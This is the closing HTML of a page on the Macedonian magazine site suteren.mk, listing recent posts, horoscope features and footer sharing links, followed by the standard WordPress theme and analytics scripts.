href="https://suteren.mk/%d0%ba%d0%be%d1%98-%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d0%be%d1%82-%d0%b3%d1%80%d0%b0%d0%b4-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-6-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Кој е најстудениот град во светот?" style="" title="Кој е најстудениот град во светот?" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-6-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-6-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-6-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-6-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%ba%d0%be%d1%98-%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d0%be%d1%82-%d0%b3%d1%80%d0%b0%d0%b4-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><span class="tptn_title">Кој е најстудениот град во светот?</span></a><span class="tptn_excerpt"> Станува збор за Јакутск, кој се наоѓа во Сибир,&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="newscard_recent_posts-5" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Последни</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bc%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d1%83%d0%ba%d0%b8%d1%9c-%d0%bd%d0%b0%d1%98%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b4%d0%bb%d0%b8%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b5%d1%88%d1%82%d0%be-%d0%bd/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Marija-Vukic-photo.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bc%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d1%83%d0%ba%d0%b8%d1%9c-%d0%bd%d0%b0%d1%98%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b4%d0%bb%d0%b8%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b5%d1%88%d1%82%d0%be-%d0%bd/">Марија Вукиќ: Највозбудливото нешто на светот е рокенролот</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bc%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d1%83%d0%ba%d0%b8%d1%9c-%d0%bd%d0%b0%d1%98%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b4%d0%bb%d0%b8%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b5%d1%88%d1%82%d0%be-%d0%bd/" title="Марија Вукиќ: Највозбудливото нешто на светот е рокенролот">20/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/04/Darko.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/">Дарко Јаневски: Македонија? Македонија е љубовна приказна!</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/" title="Дарко Јаневски: Македонија? Македонија е љубовна приказна!">19/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d1%9c%d0%b5-%d1%81%d0%b5-%d1%81%d0%be%d0%bf%d0%bd%d0%b5%d1%88-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/2-11.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/darling/" rel="category tag">Дарлинг</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d1%9c%d0%b5-%d1%81%d0%b5-%d1%81%d0%be%d0%bf%d0%bd%d0%b5%d1%88-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0/">Кога ќе се „сопнеш“ на вагина</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d1%9c%d0%b5-%d1%81%d0%b5-%d1%81%d0%be%d0%bf%d0%bd%d0%b5%d1%88-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0/" title="Кога ќе се „сопнеш“ на вагина">18/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-11.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/darling/" rel="category tag">Дарлинг</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/">Пијана љубов</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/" title="Пијана љубов">17/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/11-4.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" rel="category tag">НИЕ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/">Кога ви станува претешко, фатете се за чистење</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" title="Кога ви станува претешко, фатете се за чистење">16/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="media_image-3" class="widget widget_media_image"><img width="300" height="114" src="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg" class="image wp-image-2710  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg 300w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1024x389.jpg 1024w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-768x291.jpg 768w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1536x583.jpg 1536w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">ХОРОСКОП</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Најзлобните знаци</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Најзлобните знаци">23/12/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/11-7.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/">Што го очекува секој знак финансиски во декември?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" title="Што го очекува секој знак финансиски во декември?">24/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/2-8.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/">Најчувствителните</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" title="Најчувствителните">18/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/10/11-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Кои се најсекси знаци?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Кои се најсекси знаци?">30/10/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="media_image-19" class="widget widget_media_image"><img width="300" height="46" src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png" class="image wp-image-2489  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://suteren.mk/" title="Сутерен.мк" >Сутерен.мк</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<ul class="obfx-sharing
	obfx-sharing-left obfx-sharing-bottom	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
					<li class="">
				<a class="twitter"
					aria-label="X"
										href="https://twitter.com/intent/tweet?url=https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/&#038;text=26%20тези%20на%20Фројд&#038;hashtags=НИЕ">

					<svg viewBox="0 0 512 512"><path d="m389.2 48h70.6l-154.2 176.2 181.4 239.8h-142l-111.3-145.4-127.2 145.4h-70.7l164.9-188.5-173.9-227.5h145.6l100.5 132.9zm-24.8 373.8h39.1l-252.4-333.8h-42z" /></svg>				</a>
			</li>
					<li class="">
				<a class="whatsapp"
					aria-label="WhatsApp"
										href="whatsapp://send?text=https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/">

					<svg viewBox="0 0 29 29"><path d="m24.7507 4.21149c-2.573-2.64865-6.1297-4.08649-9.7622-4.08649-7.71889 0-13.9243 6.28108-13.84862 13.9243 0 2.4216.68108 4.7676 1.81621 6.8865l-1.967565 7.1892 7.340545-1.8919c2.04323 1.1351 4.31353 1.6649 6.58373 1.6649 7.6433 0 13.8487-6.2811 13.8487-13.9244 0-3.7081-1.4378-7.18914-4.0108-9.76211zm-9.7622 21.34051c-2.0432 0-4.0865-.5297-5.827-1.5892l-.45406-.227-4.38918 1.1351 1.13513-4.3135-.3027-.454c-3.32973-5.373-1.74054-12.48651 3.70811-15.81624 5.4486-3.329728 12.4865-1.74054 15.8162 3.70811 3.3297 5.44863 1.7406 12.48653-3.7081 15.81623-1.7405 1.1351-3.8595 1.7405-5.9784 1.7405zm6.6595-8.4-.8324-.3784s-1.2109-.5297-1.9676-.9081c-.0757 0-.1514-.0756-.227-.0756-.2271 0-.3784.0756-.5298.1513 0 0-.0756.0757-1.1351 1.2865-.0757.1514-.227.227-.3784.227h-.0757c-.0756 0-.227-.0756-.3027-.1513l-.3783-.1514c-.8325-.3784-1.5892-.8324-2.1946-1.4378-.1514-.1514-.3784-.3027-.5298-.4541-.5297-.5297-1.0594-1.1351-1.4378-1.8162l-.0757-.1513c-.0757-.0757-.0757-.1514-.1513-.3027 0-.1514 0-.3027.0756-.3784 0 0 .3027-.3784.5298-.6054.1513-.1514.227-.3784.3784-.5297.1513-.2271.227-.5298.1513-.7568-.0757-.3784-.9838-2.42163-1.2108-2.87568-.1514-.22703-.3027-.3027-.5297-.37838h-.2271c-.1513 0-.3783 0-.60537 0-.15135 0-.3027.07568-.45405.07568l-.07568.07567c-.15135.07568-.3027.22703-.45405.30271-.15135.15135-.22703.3027-.37838.45405-.52973.68108-.83243 1.51351-.83243 2.34595 0 .6054.15135 1.2108.37837 1.7405l.07568.2271c.68108 1.4378 1.58919 2.7243 2.80001 3.8594l.3027.3027c.227.2271.454.3784.6054.6054 1.5892 1.3622 3.4054 2.346 5.4486 2.8757.2271.0757.5298.0757.7568.1514h.7568c.3783 0 .8324-.1514 1.1351-.3027.227-.1514.3784-.1514.5297-.3027l.1514-.1514c.1513-.1514.3027-.227.454-.3784.1514-.1513.3027-.3027.3784-.454.1514-.3027.227-.6811.3027-1.0595 0-.1513 0-.3784 0-.5297 0 0-.0757-.0757-.227-.1514z" /></svg>				</a>
			</li>
					<li class="">
				<a class="mail" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">

					<svg viewBox="0 0 512 384"><path d="m48 0c-26.5 0-48 21.5-48 48 0 15.1 7.1 29.3 19.2 38.4l208 156c17.1 12.8 40.5 12.8 57.6 0l208-156c12.1-9.1 19.2-23.3 19.2-38.4 0-26.5-21.5-48-48-48zm-48 132v188c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64v-188l-198.4 148.8c-34.1 25.6-81.1 25.6-115.2 0z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><style id='tptn-style-left-thumbs-widget_tptn_pop-4-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-4 img.tptn_thumb {
				width: 80px !important;
				height: 80px !important;
			}
			
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.5" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/suteren.mk\/","top_ten_id":"6985","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1285564650"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suteren.mk/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/scripts.js?ver=6.7" id="newscard-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb6c063e01e542e78af46e9545bdf2af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
